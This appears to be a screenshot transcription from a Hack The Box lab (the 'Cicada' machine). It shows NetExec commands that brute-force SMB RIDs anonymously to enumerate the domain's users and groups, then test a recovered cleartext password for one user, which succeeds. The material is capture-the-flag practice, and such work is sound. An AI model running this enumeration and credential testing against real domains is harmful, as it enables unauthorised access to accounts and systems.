 Dec 14 | 20 : 55
eth0: error fetching inter
HTB 10.10.14.51
10.10.11.35
❯ nxc smb 10.10.11.35 -u 'anonmyous' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\anonmyous:
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
❯ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
/home/zzero/cicada/nmap ✔ root@parrot 20:54:59